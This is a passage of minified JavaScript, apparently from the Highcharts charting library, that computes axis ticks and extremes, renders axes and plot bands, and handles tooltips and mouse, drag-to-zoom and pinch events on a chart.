0===i.max?i.tickInterval=1:f&&!v&&b===i.linkedParent.options.tickPixelInterval?i.tickInterval=i.linkedParent.tickInterval:(i.tickInterval=u(v,S?1:(i.max-i.min)*b/ft(i.len,b)),!c(v)&&i.len<b&&!this.isRadial&&!this.isLog&&!S&&o&&h&&(e=!0,i.tickInterval/=4)),p&&!t&&Ut(i.series,function(t){t.processData(i.min!==i.oldMin||i.max!==i.oldMax)}),i.setAxisTranslation(!0),i.beforeSetTickPositions&&i.beforeSetTickPositions(),i.postProcessTickInterval&&(i.tickInterval=i.postProcessTickInterval(i.tickInterval)),i.pointRange&&(i.tickInterval=ft(i.pointRange,i.tickInterval)),!v&&i.tickInterval<x&&(i.tickInterval=x),d||l||v||(i.tickInterval=w(i.tickInterval,null,k(i.tickInterval),u(s.allowDecimals,!(i.tickInterval>1&&i.tickInterval<5&&i.max>1e3&&i.max<9999)))),i.minorTickInterval="auto"===s.minorTickInterval&&i.tickInterval?i.tickInterval/5:s.minorTickInterval,i.tickPositions=t=s.tickPositions?[].concat(s.tickPositions):g&&g.apply(i,[i.min,i.max]),t||(!i.ordinalPositions&&(i.max-i.min)/i.tickInterval>ft(2*i.len,200)&&V(19,!0),t=d?i.getTimeTicks(i.normalizeTimeTickInterval(i.tickInterval,s.units),i.min,i.max,s.startOfWeek,i.ordinalPositions,i.closestPointRange,!0):l?i.getLogTickPositions(i.tickInterval,i.min,i.max):i.getLinearTickPositions(i.tickInterval,i.min,i.max),e&&t.splice(1,t.length-2),i.tickPositions=t),f||(s=t[0],l=t[t.length-1],d=i.minPointOffset||0,o?i.min=s:i.min-d>s&&t.shift(),h?i.max=l:i.max+d<l&&t.pop(),0===t.length&&c(s)&&t.push((l+s)/2),1===t.length&&(o=mt(i.max)>1e13?1:.001,i.min-=o,i.max+=o))},setMaxTicks:function(){var t=this.chart,e=t.maxTicks||{},i=this.tickPositions,n=this._maxTicksKey=[this.coll,this.pos,this.len].join("-");!this.isLinked&&!this.isDatetimeAxis&&i&&i.length>(e[n]||0)&&!1!==this.options.alignTicks&&(e[n]=i.length),t.maxTicks=e},adjustTickAmount:function(){var t=this._maxTicksKey,e=this.tickPositions,i=this.chart.maxTicks;if(i&&i[t]&&!this.isDatetimeAxis&&!this.categories&&!this.isLinked&&!1!==this.options.alignTicks&&this.min!==H){var n=this.tickAmount,s=e.length;if(this.tickAmount=t=i[t],s<t){for(;e.length<t;)e.push(C(e[e.length-1]+this.tickInterval));this.transA*=(s-1)/(t-1),this.max=e[e.length-1]}c(n)&&t!==n&&(this.isDirty=!0)}},setScale:function(){var t,e,i,n,s=this.stacks;if(this.oldMin=this.min,this.oldMax=this.max,this.oldAxisLength=this.len,this.setAxisSize(),n=this.len!==this.oldAxisLength,Ut(this.series,function(t){(t.isDirtyData||t.isDirty||t.xAxis.isDirty)&&(i=!0)}),n||i||this.isLinked||this.forceRedraw||this.userMin!==this.oldUserMin||this.userMax!==this.oldUserMax){if(!this.isXAxis)for(t in s)for(e in s[t])s[t][e].total=null,s[t][e].cum=0;this.forceRedraw=!1,this.getSeriesExtremes(),this.setTickPositions(),this.oldUserMin=this.userMin,this.oldUserMax=this.userMax,this.isDirty||(this.isDirty=n||this.min!==this.oldMin||this.max!==this.oldMax)}else if(!this.isXAxis)for(t in this.oldStacks&&(s=this.stacks=this.oldStacks),s)for(e in s[t])s[t][e].cum=s[t][e].total;this.setMaxTicks()},setExtremes:function(e,i,n,s,o){var r=this,a=r.chart;n=u(n,!0),o=t(o,{min:e,max:i});Qt(r,"setExtremes",o,function(){r.userMin=e,r.userMax=i,r.eventArgs=o,r.isDirtyExtremes=!0,n&&a.redraw(s)})},zoom:function(t,e){var i=this.dataMin,n=this.dataMax,s=this.options;return this.allowZoomOutside||(c(i)&&t<=gt(i,u(s.min,i))&&(t=H),c(n)&&e>=ft(n,u(s.max,n))&&(e=H)),this.displayBtn=t!==H||e!==H,this.setExtremes(t,e,!1,H,{trigger:"zoom"}),!0},setAxisSize:function(){var t=this.chart,e=this.options,i=e.offsetLeft||0,n=this.horiz,s=u(e.width,t.plotWidth-i+(e.offsetRight||0)),o=u(e.height,t.plotHeight),r=u(e.top,t.plotTop);e=u(e.left,t.plotLeft+i),i=/%$/;i.test(o)&&(o=parseInt(o,10)/100*t.plotHeight),i.test(r)&&(r=parseInt(r,10)/100*t.plotHeight+t.plotTop),this.left=e,this.top=r,this.width=s,this.height=o,this.bottom=t.chartHeight-o-r,this.right=t.chartWidth-s-e,this.len=ft(n?s:o,0),this.pos=n?e:r},getExtremes:function(){var t=this.isLog;return{min:t?C(h(this.min)):this.min,max:t?C(h(this.max)):this.max,dataMin:this.dataMin,dataMax:this.dataMax,userMin:this.userMin,userMax:this.userMax}},getThreshold:function(t){var e=this.isLog,i=e?h(this.min):this.min;e=e?h(this.max):this.max;return i>t||null===t?t=i:e<t&&(t=e),this.translate(t,0,1,0,1)},autoLabelAlign:function(t){return t=(u(t,0)-90*this.side+720)%360,t>15&&t<165?"right":t>195&&t<345?"left":"center"},getOffset:function(){var t,e,i,n,s,o,r,a,h,l=this,d=l.chart,p=d.renderer,f=l.options,g=l.tickPositions,m=l.ticks,y=l.horiz,v=l.side,x=d.inverted?[1,0,3,2][v]:v,b=0,k=0,w=f.title,S=f.labels,T=0,P=d.axisOffset,A=(d=d.clipOffset,[-1,1,1,-1][v]),L=1,C=u(S.maxStaggerLines,5);if(l.hasData=t=l.hasVisibleSeries||c(l.min)&&c(l.max)&&!!g,l.showAxis=e=t||u(f.showEmpty,!0),l.staggerLines=l.horiz&&S.staggerLines,l.axisGroup||(l.gridGroup=p.g("grid").attr({zIndex:f.gridZIndex||1}).add(),l.axisGroup=p.g("axis").attr({zIndex:f.zIndex||2}).add(),l.labelGroup=p.g("axis-labels").attr({zIndex:S.zIndex||7}).addClass("highcharts-"+l.coll.toLowerCase()+"-labels").add()),t||l.isLinked){if(l.labelAlign=u(S.align||l.autoLabelAlign(S.rotation)),Ut(g,function(t){m[t]?m[t].addLabel():m[t]=new B(l,t)}),l.horiz&&!l.staggerLines&&C&&!S.rotation){for(t=l.reversed?[].concat(g).reverse():g;L<C;){for(s=[],o=!1,n=0;n<t.length;n++)r=t[n],a=(a=m[r].label&&m[r].label.getBBox())?a.width:0,h=n%L,a&&(r=l.translate(r),s[h]!==H&&r<s[h]&&(o=!0),s[h]=r+a);if(!o)break;L++}L>1&&(l.staggerLines=L)}Ut(g,function(t){0!==v&&2!==v&&{1:"left",3:"right"}[v]!==l.labelAlign||(T=ft(m[t].getLabelSize(),T))}),l.staggerLines&&(T*=l.staggerLines,l.labelOffset=T)}else for(n in m)m[n].destroy(),delete m[n];w&&w.text&&!1!==w.enabled&&(l.axisTitle||(l.axisTitle=p.text(w.text,0,0,w.useHTML).attr({zIndex:7,rotation:w.rotation||0,align:w.textAlign||{low:"left",middle:"center",high:"right"}[w.align]}).addClass("highcharts-"+this.coll.toLowerCase()+"-title").css(w.style).add(l.axisGroup),l.axisTitle.isNew=!0),e&&(b=l.axisTitle.getBBox()[y?"height":"width"],i=w.offset,k=c(i)?0:u(w.margin,y?5:10)),
l.axisTitle[e?"show":"hide"]()),l.offset=A*u(f.offset,P[v]),p=2===v?l.tickBaseline:0,y=T+k+(T&&A*(y?u(S.y,l.tickBaseline+8):S.x)-p),l.axisTitleMargin=u(i,y),P[v]=ft(P[v],l.axisTitleMargin+b+A*l.offset,y),d[x]=ft(d[x],2*pt(f.lineWidth/2))},getLinePath:function(t){var e=this.chart,i=this.opposite,n=this.offset,s=this.horiz,o=this.left+(i?this.width:0)+n;n=e.chartHeight-this.bottom-(i?this.height:0)+n;return i&&(t*=-1),e.renderer.crispLine(["M",s?this.left:o,s?n:this.top,"L",s?e.chartWidth-this.right:o,s?n:e.chartHeight-this.bottom],t)},getTitlePosition:function(){var t=this.horiz,e=this.left,n=this.top,s=this.len,o=this.options.title,r=t?e:n,a=this.opposite,h=this.offset,l=i(o.style.fontSize||12);s={low:r+(t?0:s),middle:r+s/2,high:r+(t?s:0)}[o.align],e=(t?n+this.height:e)+(t?1:-1)*(a?-1:1)*this.axisTitleMargin+(2===this.side?l:0);return{x:t?s:e+(a?this.width:0)+h+(o.x||0),y:t?e-(a?this.height:0)+h:s+(o.y||0)}},render:function(){var t,e,i,n=this,s=n.horiz,o=n.reversed,r=n.chart,a=r.renderer,l=n.options,d=n.isLog,p=n.isLinked,u=n.tickPositions,f=n.axisTitle,g=n.ticks,m=n.minorTicks,y=n.alternateBands,v=l.stackLabels,x=l.alternateGridColor,b=n.tickmarkOffset,k=l.lineWidth,w=r.hasRendered&&c(n.oldMin)&&!isNaN(n.oldMin),S=n.hasData,T=n.showAxis,P=l.labels.overflow,A=n.justifyLabels=s&&!1!==P;n.labelEdge.length=0,n.justifyToPlot="justify"===P,Ut([g,m,y],function(t){for(var e in t)t[e].isActive=!1}),(S||p)&&(n.minorTickInterval&&!n.categories&&Ut(n.getMinorTickPositions(),function(t){m[t]||(m[t]=new B(n,t,"minor")),w&&m[t].isNew&&m[t].render(null,!0),m[t].render(null,!1,1)}),u.length&&(t=u.slice(),(s&&o||!s&&!o)&&t.reverse(),A&&(t=t.slice(1).concat([t[0]])),Ut(t,function(e,i){A&&(i=i===t.length-1?0:i+1),(!p||e>=n.min&&e<=n.max)&&(g[e]||(g[e]=new B(n,e)),w&&g[e].isNew&&g[e].render(i,!0,.1),g[e].render(i))}),b&&0===n.min&&(g[-1]||(g[-1]=new B(n,-1,null,!0)),g[-1].render(-1))),x&&Ut(u,function(t,s){s%2==0&&t<n.max&&(y[t]||(y[t]=new rt.PlotLineOrBand(n)),e=t+b,i=u[s+1]!==H?u[s+1]+b:n.max,y[t].options={from:d?h(e):e,to:d?h(i):i,color:x},y[t].render(),y[t].isActive=!0)}),n._addedPlotLB||(Ut((l.plotLines||[]).concat(l.plotBands||[]),function(t){n.addPlotBandOrLine(t)}),n._addedPlotLB=!0)),Ut([g,m,y],function(t){var e,i,n=[],s=N?N.duration||500:0,o=function(){for(i=n.length;i--;)t[n[i]]&&!t[n[i]].isActive&&(t[n[i]].destroy(),delete t[n[i]])};for(e in t)t[e].isActive||(t[e].render(e,!1,0),t[e].isActive=!1,n.push(e));t!==y&&r.hasRendered&&s?s&&setTimeout(o,s):o()}),k&&(s=n.getLinePath(k),n.axisLine?n.axisLine.animate({d:s}):n.axisLine=a.path(s).attr({stroke:l.lineColor,"stroke-width":k,zIndex:7}).add(n.axisGroup),n.axisLine[T?"show":"hide"]()),f&&T&&(f[f.isNew?"attr":"animate"](n.getTitlePosition()),f.isNew=!1),v&&v.enabled&&n.renderStackTotals(),n.isDirty=!1},redraw:function(){this.render(),Ut(this.plotLinesAndBands,function(t){t.render()}),Ut(this.series,function(t){t.isDirty=!0})},destroy:function(t){var e,i=this,n=i.stacks,s=i.plotLinesAndBands;for(e in t||Jt(i),n)A(n[e]),n[e]=null;for(Ut([i.ticks,i.minorTicks,i.alternateBands],function(t){A(t)}),t=s.length;t--;)s[t].destroy();Ut("stackTotalGroup,axisLine,axisTitle,axisGroup,cross,gridGroup,labelGroup".split(","),function(t){i[t]&&(i[t]=i[t].destroy())}),this.cross&&this.cross.destroy()},drawCrosshair:function(t,e){if(this.crosshair)if(!1===(c(e)||!u(this.crosshair.snap,!0)))this.hideCrosshair();else{var i,n=this.crosshair,s=n.animation;u(n.snap,!0)?c(e)&&(i=this.chart.inverted!=this.horiz?e.plotX:this.len-e.plotY):i=this.horiz?t.chartX-this.pos:this.len-t.chartY+this.pos,i=this.isRadial?this.getPlotLinePath(this.isXAxis?e.x:u(e.stackY,e.y)):this.getPlotLinePath(null,null,null,null,i),null===i?this.hideCrosshair():this.cross?this.cross.attr({visibility:"visible"})[s?"animate":"attr"]({d:i},s):(s={"stroke-width":n.width||1,stroke:n.color||"#C0C0C0",zIndex:n.zIndex||2},n.dashStyle&&(s.dashstyle=n.dashStyle),this.cross=this.chart.renderer.path(i).attr(s).add())}},hideCrosshair:function(){this.cross&&this.cross.hide()}},t(O.prototype,{getPlotBandPath:function(t,e){var i=this.getPlotLinePath(e),n=this.getPlotLinePath(t);return n&&i?n.push(i[4],i[5],i[1],i[2]):n=null,n},addPlotBand:function(t){return this.addPlotBandOrLine(t,"plotBands")},addPlotLine:function(t){return this.addPlotBandOrLine(t,"plotLines")},addPlotBandOrLine:function(t,e){var i=new rt.PlotLineOrBand(this,t).render(),n=this.userOptions;return i&&(e&&(n[e]=n[e]||[],n[e].push(t)),this.plotLinesAndBands.push(i)),i},removePlotBandOrLine:function(t){for(var e=this.plotLinesAndBands,i=this.options,n=this.userOptions,s=e.length;s--;)e[s].id===t&&e[s].destroy();Ut([i.plotLines||[],n.plotLines||[],i.plotBands||[],n.plotBands||[]],function(e){for(s=e.length;s--;)e[s].id===t&&l(e,e[s])})}}),O.prototype.getTimeTicks=function(e,i,n,s){var o,r=[],a={},h=W.global.useUTC,l=new _(i-Z),d=e.unitRange,p=e.count;if(c(i)){d>=j.second&&(l.setMilliseconds(0),l.setSeconds(d>=j.minute?0:p*pt(l.getSeconds()/p))),d>=j.minute&&l[et](d>=j.hour?0:p*pt(l[K]()/p)),d>=j.hour&&l[it](d>=j.day?0:p*pt(l[$]()/p)),d>=j.day&&l[nt](d>=j.month?1:p*pt(l[J]()/p)),d>=j.month&&(l[st](d>=j.year?0:p*pt(l[Q]()/p)),o=l[tt]()),d>=j.year&&(o-=o%p,l[ot](o)),d===j.week&&l[nt](l[J]()-l[q]()+u(s,1)),i=1,Z&&(l=new _(l.getTime()+Z)),o=l[tt]();s=l.getTime();for(var f=l[Q](),g=l[J](),m=(j.day+(h?Z:6e4*l.getTimezoneOffset()))%j.day;s<n;)r.push(s),d===j.year?s=U(o+i*p,0):d===j.month?s=U(o,f+i*p):h||d!==j.day&&d!==j.week?s+=d*p:s=U(o,f,g+i*p*(d===j.day?1:7)),i++;r.push(s),Ut(Zt(r,function(t){return d<=j.hour&&t%j.day===m}),function(t){a[t]="day"})}return r.info=t(e,{higherRanks:a,totalRange:d*p}),r},O.prototype.normalizeTimeTickInterval=function(t,e){var i,n=e||[["millisecond",[1,2,5,10,20,25,50,100,200,500]],["second",[1,2,5,10,15,30]],["minute",[1,2,5,10,15,30]],["hour",[1,2,3,4,6,8,12]],["day",[1,2]],["week",[1,2]],["month",[1,2,3,4,6]],["year",null]],s=n[n.length-1],o=j[s[0]],r=s[1];for(i=0;i<n.length&&(s=n[i],o=j[s[0]],r=s[1],!(n[i+1]&&t<=(o*r[r.length-1]+j[n[i+1][0]])/2));i++);return o===j.year&&t<5*o&&(r=[1,2,5]),n=w(t/o,r,"year"===s[0]?ft(k(t/o),1):1),{unitRange:o,count:n,unitName:s[0]}},O.prototype.getLogTickPositions=function(t,e,i,n){var s=this.options,o=this.len,r=[];if(n||(this._minorAutoInterval=null),t>=.5)t=dt(t),r=this.getLinearTickPositions(t,e,i);else if(t>=.08){var l,c,d,p,f;for(o=pt(e),s=t>.3?[1,2,4]:t>.15?[1,2,4,6,8]:[1,2,3,4,5,6,7,8,9];o<i+1&&!f;o++)for(c=s.length,l=0;l<c&&!f;l++)d=a(h(o)*s[l]),d>e&&(!n||p<=i)&&p!==H&&r.push(p),p>i&&(f=!0),p=d}else e=h(e),i=h(i),t=s[n?"minorTickInterval":"tickInterval"],t=u("auto"===t?null:t,this._minorAutoInterval,(i-e)*(s.tickPixelInterval/(n?5:1))/((n?o/this.tickPositions.length:o)||1)),t=w(t,null,k(t)),r=$t(this.getLinearTickPositions(t,e,i),a),n||(this._minorAutoInterval=t/5);return n||(this.tickInterval=t),r};var pe,ue=rt.Tooltip=function(){this.init.apply(this,arguments)};ue.prototype={init:function(t,e){var n=e.borderWidth,s=e.style,o=i(s.padding);this.chart=t,this.options=e,this.crosshairs=[],this.now={x:0,y:0},this.isHidden=!0,this.label=t.renderer.label("",0,0,e.shape||"callout",null,null,e.useHTML,null,"tooltip").attr({padding:o,fill:e.backgroundColor,"stroke-width":n,r:e.borderRadius,zIndex:8}).css(s).css({padding:0}).add().attr({y:-9999}),Dt||this.label.shadow(e.shadow),this.shared=e.shared},destroy:function(){this.label&&(this.label=this.label.destroy()),clearTimeout(this.hideTimer),clearTimeout(this.tooltipTimeout)},move:function(e,i,n,s){var o=this,r=o.now,a=!1!==o.options.animation&&!o.isHidden&&(mt(e-r.x)>1||mt(i-r.y)>1),h=o.followPointer||o.len>1;t(r,{x:a?(2*r.x+e)/3:e,y:a?(r.y+i)/2:i,anchorX:h?H:a?(2*r.anchorX+n)/3:n,anchorY:h?H:a?(r.anchorY+s)/2:s}),o.label.attr(r),a&&(clearTimeout(this.tooltipTimeout),this.tooltipTimeout=setTimeout(function(){o&&o.move(e,i,n,s)},32))},hide:function(t){var e,i=this;clearTimeout(this.hideTimer),this.isHidden||(e=this.chart.hoverPoints,this.hideTimer=setTimeout(function(){i.label.fadeOut(),i.isHidden=!0},u(t,this.options.hideDelay,500)),e&&Ut(e,function(t){t.setState()}),this.chart.hoverPoints=null)},getAnchor:function(t,e){var i,n,s=this.chart,o=s.inverted,r=s.plotTop,a=0,h=0;t=p(t);return i=t[0].tooltipPos,this.followPointer&&e&&(e.chartX===H&&(e=s.pointer.normalize(e)),i=[e.chartX-s.plotLeft,e.chartY-r]),i||(Ut(t,function(t){n=t.series.yAxis,a+=t.plotX,h+=(t.plotLow?(t.plotLow+t.plotHigh)/2:t.plotY)+(!o&&n?n.top-r:0)}),a/=t.length,h/=t.length,i=[o?s.plotWidth-h:a,this.shared&&!o&&t.length>1&&e?e.chartY-r:o?s.plotHeight-a:h]),$t(i,dt)},getPosition:function(t,e,i){var n,s=this.chart,o=this.distance,r={},a=["y",s.chartHeight,e,i.plotY+s.plotTop],h=["x",s.chartWidth,t,i.plotX+s.plotLeft],l=i.ttBelow||s.inverted&&!i.negative||!s.inverted&&i.negative,c=function(t,e,i,n){var s=i<n-o;e=n+o+i<e,i=n-o-i;if(n+=o,l&&e)r[t]=n;else if(!l&&s)r[t]=i;else if(s)r[t]=i;else{if(!e)return!1;r[t]=n}},d=function(t,e,i,n){if(n<o||n>e-o)return!1;r[t]=n<i/2?1:n>e-i/2?e-i-2:n-i/2},p=function(t){var e=a;a=h,h=e,n=t},u=function(){!1!==c.apply(0,a)?!1===d.apply(0,h)&&!n&&(p(!0),u()):n?r.x=r.y=0:(p(!0),u())};return(s.inverted||this.len>1)&&p(),u(),r},defaultFormatter:function(t){var e,i=this.points||p(this),n=i[0].series;return e=[t.tooltipHeaderFormatter(i[0])],Ut(i,function(t){n=t.series,e.push(n.tooltipFormatter&&n.tooltipFormatter(t)||t.point.tooltipFormatter(n.tooltipOptions.pointFormat))}),e.push(t.options.footerFormat||""),e.join("")},refresh:function(t,e){var i,n,s,o=this.chart,r=this.label,a=this.options,h={},l=[];s=a.formatter||this.defaultFormatter;h=o.hoverPoints;var c,d=this.shared;clearTimeout(this.hideTimer),this.followPointer=p(t)[0].series.tooltipOptions.followPointer,n=this.getAnchor(t,e),i=n[0],n=n[1],!d||t.series&&t.series.noSharedTooltip?h=t.getLabelConfig():(o.hoverPoints=t,h&&Ut(h,function(t){t.setState()}),Ut(t,function(t){t.setState("hover"),l.push(t.getLabelConfig())}),h={x:t[0].category,y:t[0].y},h.points=l,this.len=l.length,t=t[0]),s=s.call(h,this),h=t.series,this.distance=u(h.tooltipOptions.distance,16),!1===s?this.hide():(this.isHidden&&(ie(r),r.attr("opacity",1).show()),r.attr({text:s}),c=a.borderColor||t.color||h.color||"#606060",r.attr({stroke:c}),this.updatePosition({plotX:i,plotY:n,negative:t.negative,ttBelow:t.ttBelow}),this.isHidden=!1),Qt(o,"tooltipRefresh",{text:s,x:i+o.plotLeft,y:n+o.plotTop,borderColor:c})},updatePosition:function(t){var e=this.chart,i=this.label;i=(this.options.positioner||this.getPosition).call(this,i.width,i.height,t);this.move(dt(i.x),dt(i.y),t.plotX+e.plotLeft,t.plotY+e.plotTop)},tooltipHeaderFormatter:function(t){var e,i=t.series,n=i.tooltipOptions,s=n.dateTimeLabelFormats,o=n.xDateFormat,a=i.xAxis,h=a&&"datetime"===a.options.type&&r(t.key);n=n.headerFormat,a=a&&a.closestPointRange;if(h&&!o){if(a){for(e in j)if(j[e]>=a||j[e]<=j.day&&t.key%j[e]>0){o=s[e];break}}else o=s.day;o=o||s.year}return h&&o&&(n=n.replace("{point.key}","{point.key:"+o+"}")),b(n,{point:t,series:i})}},E=ht.documentElement.ontouchstart!==H;var fe=rt.Pointer=function(t,e){this.init(t,e)};if(fe.prototype={init:function(t,e){var i,n=e.chart,s=n.events,o=Dt?"":n.zoomType;n=t.inverted;this.options=e,this.chart=t,this.zoomX=i=/x/.test(o),this.zoomY=o=/y/.test(o),this.zoomHor=i&&!n||o&&n,this.zoomVert=o&&!n||i&&n,this.hasZoom=i||o,this.runChartClick=s&&!!s.click,this.pinchDown=[],this.lastValidTouch={},rt.Tooltip&&e.tooltip.enabled&&(t.tooltip=new ue(t,e.tooltip),this.followTouchMove=e.tooltip.followTouchMove),this.setDOMEvents()},normalize:function(e,i){var n,s;e=e||window.event,e=te(e);return e.target||(e.target=e.srcElement),s=e.touches?e.touches.length?e.touches.item(0):e.changedTouches[0]:e,i||(this.chartPosition=i=Kt(this.chart.container)),s.pageX===H?(n=ft(e.x,e.clientX-i.left),s=e.y):(n=s.pageX-i.left,s=s.pageY-i.top),t(e,{chartX:dt(n),chartY:dt(s)})},getCoordinates:function(t){var e={xAxis:[],yAxis:[]};return Ut(this.chart.axes,function(i){e[i.isXAxis?"xAxis":"yAxis"].push({axis:i,value:i.toValue(t[i.horiz?"chartX":"chartY"])})}),e},getIndex:function(t){var e=this.chart;return e.inverted?e.plotHeight+e.plotTop-t.chartY:t.chartX-e.plotLeft},runPointActions:function(t){var e,i,n,s,o=this.chart,r=o.series,a=o.tooltip,h=o.hoverPoint,l=o.hoverSeries,c=o.chartWidth,d=this.getIndex(t);if(a&&this.options.tooltip.shared&&(!l||!l.noSharedTooltip)){for(i=[],n=r.length,s=0;s<n;s++)r[s].visible&&!1!==r[s].options.enableMouseTracking&&!r[s].noSharedTooltip&&!0!==r[s].singularTooltips&&r[s].tooltipPoints.length&&(e=r[s].tooltipPoints[d])&&e.series&&(e._dist=mt(d-e.clientX),c=gt(c,e._dist),i.push(e));for(n=i.length;n--;)i[n]._dist>c&&i.splice(n,1);i.length&&i[0].clientX!==this.hoverX&&(a.refresh(i,t),this.hoverX=i[0].clientX)}r=l&&l.tooltipOptions.followPointer,l&&l.tracker&&!r?(e=l.tooltipPoints[d])&&e!==h&&e.onMouseOver(t):a&&r&&!a.isHidden&&(l=a.getAnchor([{}],t),a.updatePosition({plotX:l[0],plotY:l[1]})),a&&!this._onDocumentMouseMove&&(this._onDocumentMouseMove=function(t){Rt[pe]&&Rt[pe].pointer.onDocumentMouseMove(t)},qt(ht,"mousemove",this._onDocumentMouseMove)),Ut(o.axes,function(i){i.drawCrosshair(t,u(e,h))})},reset:function(t,e){var i=this.chart,n=i.hoverSeries,s=i.hoverPoint,o=i.tooltip,r=o&&o.shared?i.hoverPoints:s;(t=t&&o&&r)&&p(r)[0].plotX===H&&(t=!1),t?(o.refresh(r),s&&s.setState(s.state,!0)):(s&&s.onMouseOut(),n&&n.onMouseOut(),o&&o.hide(e),this._onDocumentMouseMove&&(Jt(ht,"mousemove",this._onDocumentMouseMove),this._onDocumentMouseMove=null),Ut(i.axes,function(t){t.hideCrosshair()}),this.hoverX=null)},scaleGroups:function(t,e){var i,n=this.chart;Ut(n.series,function(s){i=t||s.getPlotBox(),s.xAxis&&s.xAxis.zoomEnabled&&(s.group.attr(i),s.markerGroup&&(s.markerGroup.attr(i),s.markerGroup.clip(e?n.clipRect:null)),s.dataLabelsGroup&&s.dataLabelsGroup.attr(i))}),n.clipRect.attr(e||n.clipBox)},dragStart:function(t){var e=this.chart;e.mouseIsDown=t.type,e.cancelClick=!1,e.mouseDownX=this.mouseDownX=t.chartX,e.mouseDownY=this.mouseDownY=t.chartY},drag:function(t){var e,i=this.chart,n=i.options.chart,s=t.chartX,o=t.chartY,r=this.zoomHor,a=this.zoomVert,h=i.plotLeft,l=i.plotTop,c=i.plotWidth,d=i.plotHeight,p=this.mouseDownX,u=this.mouseDownY,f=n.panKey&&t[n.panKey+"Key"];s<h?s=h:s>h+c&&(s=h+c),o<l?o=l:o>l+d&&(o=l+d),this.hasDragged=Math.sqrt(Math.pow(p-s,2)+Math.pow(u-o,2)),this.hasDragged>10&&(e=i.isInsidePlot(p-h,u-l),i.hasCartesianSeries&&(this.zoomX||this.zoomY)&&e&&!f&&!this.selectionMarker&&(this.selectionMarker=i.renderer.rect(h,l,r?1:c,a?1:d,0).attr({fill:n.selectionMarkerFill||"rgba(69,114,167,0.25)",zIndex:7}).add()),this.selectionMarker&&r&&(s-=p,this.selectionMarker.attr({width:mt(s),x:(s>0?0:s)+p})),this.selectionMarker&&a&&(s=o-u,this.selectionMarker.attr({height:mt(s),y:(s>0?0:s)+u})),e&&!this.selectionMarker&&n.panning&&i.pan(t,n.panning))},drop:function(e){var i=this.chart,n=this.hasPinched;if(this.selectionMarker){var s,o={xAxis:[],yAxis:[],originalEvent:e.originalEvent||e},r=this.selectionMarker,a=r.attr?r.attr("x"):r.x,h=r.attr?r.attr("y"):r.y,l=r.attr?r.attr("width"):r.width,c=r.attr?r.attr("height"):r.height;(this.hasDragged||n)&&(Ut(i.axes,function(t){if(t.zoomEnabled){var i=t.horiz,n="touchend"===e.type?t.minPixelPadding:0,r=t.toValue((i?a:h)+n);i=t.toValue((i?a+l:h+c)-n);!isNaN(r)&&!isNaN(i)&&(o[t.coll].push({axis:t,min:gt(r,i),max:ft(r,i)}),s=!0)}}),s&&Qt(i,"selection",o,function(e){i.zoom(t(e,n?{animation:!1}:null))})),this.selectionMarker=this.selectionMarker.destroy(),n&&this.scaleGroups()}i&&(f(i.container,{cursor:i._cursor}),i.cancelClick=this.hasDragged>10,i.mouseIsDown=this.hasDragged=this.hasPinched=!1,this.pinchDown=[])},onContainerMouseDown:function(t){t=this.normalize(t),t.preventDefault&&t.preventDefault(),this.dragStart(t)},onDocumentMouseUp:function(t){Rt[pe]&&Rt[pe].pointer.drop(t)},onDocumentMouseMove:function(t){var e=this.chart,i=this.chartPosition,n=e.hoverSeries;t=this.normalize(t,i);i&&n&&!this.inClass(t.target,"highcharts-tracker")&&!e.isInsidePlot(t.chartX-e.plotLeft,t.chartY-e.plotTop)&&this.reset()},onContainerMouseLeave:function(){var t=Rt[pe];t&&(t.pointer.reset(),t.pointer.chartPosition=null)},onContainerMouseMove:function(t){var e=this.chart;pe=e.index,t=this.normalize(t),t.returnValue=!1,"mousedown"===e.mouseIsDown&&this.drag(t),(this.inClass(t.target,"highcharts-tracker")||e.isInsidePlot(t.chartX-e.plotLeft,t.chartY-e.plotTop))&&!e.openMenu&&this.runPointActions(t)},inClass:function(t,e){for(var i;t;){if(i=d(t,"class")){if(-1!==i.indexOf(e))return!0;if(-1!==i.indexOf("highcharts-container"))return!1}t=t.parentNode}},onTrackerMouseOut:function(t){var e=this.chart.hoverSeries,i=(t=t.relatedTarget||t.toElement)&&t.point&&t.point.series;!e||e.options.stickyTracking||this.inClass(t,"highcharts-tooltip")||i===e||e.onMouseOut()},onContainerClick:function(e){var i=this.chart,n=i.hoverPoint,s=i.plotLeft,o=i.plotTop;e=this.normalize(e);e.cancelBubble=!0,i.cancelClick||(n&&this.inClass(e.target,"highcharts-tracker")?(Qt(n.series,"click",t(e,{point:n})),i.hoverPoint&&n.firePointEvent("click",e)):(t(e,this.getCoordinates(e)),i.isInsidePlot(e.chartX-s,e.chartY-o)&&Qt(i,"click",e)))},setDOMEvents:function(){var t=this,e=t.chart.container;e.onmousedown=function(e){t.onContainerMouseDown(e)},e.onmousemove=function(e){t.onContainerMouseMove(e)},e.onclick=function(e){t.onContainerClick(e)},qt(e,"mouseleave",t.onContainerMouseLeave),1===Ht&&qt(ht,"mouseup",t.onDocumentMouseUp),E&&(e.ontouchstart=function(e){t.onContainerTouchStart(e)},e.ontouchmove=function(e){t.onContainerTouchMove(e)},1===Ht&&qt(ht,"touchend",t.onDocumentTouchEnd))},destroy:function(){var t;for(t in Jt(this.chart.container,"mouseleave",this.onContainerMouseLeave),Ht||(Jt(ht,"mouseup",this.onDocumentMouseUp),Jt(ht,"touchend",this.onDocumentTouchEnd)),clearInterval(this.tooltipTimeout),this)this[t]=null}},t(rt.Pointer.prototype,{pinchTranslate:function(t,e,i,n,s,o){(this.zoomHor||this.pinchHor)&&this.pinchTranslateDirection(!0,t,e,i,n,s,o),(this.zoomVert||this.pinchVert)&&this.pinchTranslateDirection(!1,t,e,i,n,s,o)},pinchTranslateDirection:function(t,e,i,n,s,o,r,a){var h,l,c,d=this.chart,p=t?"x":"y",u=t?"X":"Y",f="chart"+u,g=t?"width":"height",m=d["plot"+(t?"Left":"Top")],y=a||1,v=d.inverted,x=d.bounds[t?"h":"v"],b=1===e.length,k=e[0][f],w=i[0][f],S=!b&&e[1][f],T=!b&&i[1][f];i=function(){!b&&mt(k-S)>20&&(y=a||mt(w-T)/mt(k-S)),l=(m-w)/y+k,h=d["plot"+(t?"Width":"Height")]/y};i(),e=l,e<x.min?(e=x.min,c=!0):e+h>x.max&&(e=x.max-h,c=!0),c?(w-=.8*(w-r[p][0]),b||(T-=.8*(T-r[p][1])),i()):r[p]=[w,T],v||(o[p]=l-m,o[g]=h),o=v?1/y:y,s[g]=h,s[p]=e,n[v?t?"scaleY":"scaleX":"scale"+u]=y,n["translate"+u]=o*m+(w-o*k)},pinch:function(e){var 